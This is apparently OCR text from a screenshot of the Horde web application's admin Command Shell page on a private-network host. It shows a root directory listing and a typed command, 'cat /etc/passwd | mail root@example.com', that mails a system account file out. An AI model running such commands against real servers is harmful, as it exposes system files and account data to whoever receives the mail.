 Horde :: Command Shell - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
http://192.168.8.129/horde/login.php?Horde=lt5sbfo8 Google
よく見るページ
Horde :: Command Shell
Home Setup Users Groups Permissions DataTree Sessions PHP Shell SQL Shell
CLI
Horde
Administration
Setup
Users
Groups
Permissions
DataTree
Sessions
PHP Shell
SQL Shell
CLI
Log out
Command:
echo hello | mail root@example.com; ls -l /
Results:
total 160
drwxr-xr-x 2 root root 4096 Sep 4 09:24 bin
drwxr-xr-x 3 root root 4096 Sep 4 14:36 boot
drwxr-xr-x 9 root root 3540 Sep 4 15:46 dev
drwxr-xr-x 87 root root 12288 Sep 4 15:46 etc
drwxr-xr-x 4 root root 4096 Mar 10 07:42 home
drwxr-xr-x 13 root root 4096 Sep 4 09:25 lib
drwx------ 2 root root 16384 Mar 17 2007 lost+found
drwxr-xr-x 2 root root 4096 Mar 10 07:42 media
drwxr-xr-x 2 root root 4096 Jun 26 22:56 misc
drwxr-xr-x 3 root root 4096 Mar 10 07:42 mnt
drwxr-xr-x 2 root root 4096 Mar 10 07:42 opt
dr-xr-xr-x 92 root root 0 Sep 4 15:45 proc
drwxr-x--- 7 root root 4096 Sep 4 09:47 root
drwxr-xr-x 2 root root 12288 Sep 4 14:21 sbin
drwxr-xr-x 2 root root 4096 Mar 10 07:42 selinux
drwxr-xr-x 2 root root 4096 Mar 10 07:42 srv
drwxr-xr-x 11 root root 0 Sep 4 15:45 sys
drwxrwxrwt 8 root root 4096 Sep 4 16:57 tmp
drwxr-xr-x 15 root root 4096 Apr 23 14:22 usr
drwxr-xr-x 21 root root 4096 Apr 23 14:22 var
cat /etc/passwd | mail root@example.com
Execute
完了